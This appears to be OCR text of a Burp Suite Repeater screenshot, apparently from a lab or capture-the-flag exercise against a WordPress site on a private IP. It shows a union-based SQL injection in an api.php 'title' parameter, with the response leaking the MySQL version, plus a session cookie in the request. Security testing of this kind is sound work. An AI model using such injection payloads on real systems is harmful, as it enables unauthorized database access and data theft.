 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.55.129 ?
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+union+all+select+1,2,@@version;--+ HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBlw7hrZW9wm0PNX
DrdBAKfsQN0Rg5RXUdJ%7C6bff7df03871d2ac6af76a63eed4a1accd63e7329f1d04fcb866d1746afb803e
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Information<\/strong>\r\nHan Solo was a human male smuggler who became a leader in the Alliance
to Restore the Republic and an instrumental figure in the defeat of the Galactic Empire during
the Galactic Civil War. He hailed from Corellia and became a smuggler in the employ of Jabba the
Hutt, even completing the Kessel Run in less than twelve parsecs with his prized ship, the
Millennium Falcon. He was the son-in-law of fallen Jedi Knight Anakin Skywalker and Senator
Padm\u00e9 Amidala, husband of Leia Organa, brother-in-law of Luke Skywalker, father of Ben Solo,
rivals and close friends with fellow smuggler Lando Calrissian, and best friends with the Wookiee
Chewbacca, his trusted co-pilot who swore a life debt to the Corellian smuggler. Solo ran afoul
of Jabba after ditching a shipment of spice to avoid trouble with the Empire, owing the Hutt a
great deal of money as a result. His fortune seemed to have changed when he agreed to charter
Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO to Alderaan, but he became caught
up in the rebellion against the Empire and, after helping Princess Leia Organa escape from the
Death Star, briefly fought in the Battle of Yavin, which allowed Skywalker to destroy the
superweapon. Solo fought with the Rebellion for a number of years afterward, taking part in
numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"hansolo","post_excerpt":"","post_content":""},{"post_title":"Han
Solo","post_excerpt":"","post_content":"<img
src=\"http:\/\/192.168.55.129\/ii\/wp-content\/uploads\/2017\/01\/hansolo-196x300.jpg\" alt=\"\"
width=\"196\" height=\"300\" class=\"alignnone size-medium wp-image-35\"
\/>\r\n\r\n<strong>Biographical information<\/strong>\r\nHomeworld: Corellia\r\nBorn: Ater 30
BBY, Corellia\r\n<strong>Physical description:<\/strong>\r\nSpecies: Human\r\nGender:
Male\r\nHeight: 1.8 meters\r\nHair color: Brown\r\nEye color: Hazel\r\nSkin color:
Light\r\n\r\n<strong>General Information<\/strong>\r\nHan Solo was a human male smuggler who
became a leader in the Alliance to Restore the Republic and an instrumental figure in the defeat
of the Galactic Empire during the Galactic Civil War. He hailed from Corellia and became a
smuggler in the employ of Jabba the Hutt, even completing the Kessel Run in less than twelve
parsecs with his prized ship, the Millennium Falcon. He was the son-in-law of fallen Jedi Knight
Anakin Skywalker and Senator Padm\u00e9 Amidala, husband of Leia Organa, brother-in-law of Luke
Skywalker, father of Ben Solo, rivals and close friends with fellow smuggler Lando Calrissian,
and best friends with the Wookiee Chewbacca, his trusted co-pilot who swore a life debt to the
Corellian smuggler. Solo ran afoul of Jabba after ditching a shipment of spice to avoid trouble
with the Empire, owing the Hutt a great deal of money as a result. His fortune seemed to have
changed when he agreed to charter Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO
to Alderaan, but he became caught up in the rebellion against the Empire and, after helping
Princess Leia Organa escape from the Death Star, briefly fought in the Battle of Yavin, which
allowed Skywalker to destroy the superweapon. Solo fought with the Rebellion for a number of
years afterward, taking part in numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"1","post_excerpt":"2","post_content":"5.5.50-0ubuntu0.14.04.1-log
"}]
? < + > Type a search term 0 matches
Done 5,977 bytes | 98 millis